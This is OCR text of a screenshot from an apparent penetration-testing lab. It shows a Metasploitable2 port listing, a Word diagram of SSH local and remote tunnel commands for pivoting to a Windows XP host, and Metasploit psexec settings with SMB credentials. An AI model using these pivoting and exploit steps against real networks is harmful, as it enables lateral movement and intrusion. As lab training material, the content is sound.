 Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices
udp 0 0 0.0.0.0:43298
-
udp 0 0 127.0.0.1:52643
-
udp 0 0 10.1.50.25:53
-
udp 0 0 127.0.0.1:53
-
udp 0 0 0.0.0.0:69
-
udp 0 0 0.0.0.0:49221
-
udp 0 0 0.0.0.0:51917
-
udp 0 0 0.0.0.0:45147
-
udp 0 0 0.0.0.0:870
-
udp 0 0 0.0.0.0:111
-
udp6 0 0 :::53
-
udp6 0 0 :::35020
-
msfadmin@metasploitable:~$ _
metasploit_sshFullTunnel - Word
Drawing Tools
Nigel Ploof
File Home Insert Design Layout References Mailings Review View Format Tell me what you want to do Share
Cover Page
Blank Page
Page Break
Pages
Table
Tables
Pictures
Online Pictures
Shapes
SmartArt
Chart
Screenshot
Illustrations
Store
My Add-ins
Wikipedia
Add-ins
Online Video
Media
Hyperlink
Bookmark
Cross-reference
Links
Comment
Comments
Header
Footer
Page Number
Header & Footer
Text Box
Text
Equation
Symbol
Symbols
Drop public key
4444
Meterpreter calls kali and starts session 2
port
Create ssh local tunnel
LH:9339
High port
ssh -L 9339:10.1.50.201:445 -N root@10.1.50.25
&
22
Create ssh remote
tunnel
LH:5678
High port
ssh -R 1234:127.0.0.1:5678 -N root@10.1.50.25&
22
High
port
1234
Meterpreter
Microsoft Word
Want to save your changes to metasploit_sshFullTunnel?
If you click "Don't Save", a recent copy of this file will be temporarily available.
Learn more
Save Don't Save
IP tables rule on kali to simulate correct
routing and network segmenting
iptables -D INPUT -s 10.1.50.201 -j DROP
3.) deliver exploit
445
Windows XP
(in corp network)
10.1.50.201
High
port
Page 2 of 2 296 words
100%
9:47 PM
kali_base [Running] - Oracle VM VirtualBox
File Machine View Input Devices
Applications Places Terminal
File Edit View Search Terminal Help
RHOST
RPORT 9339
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SHARE ADMIN$
SMBDomain mshome
SMBPass password1
SMBUser admin
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) >
Right Ctrl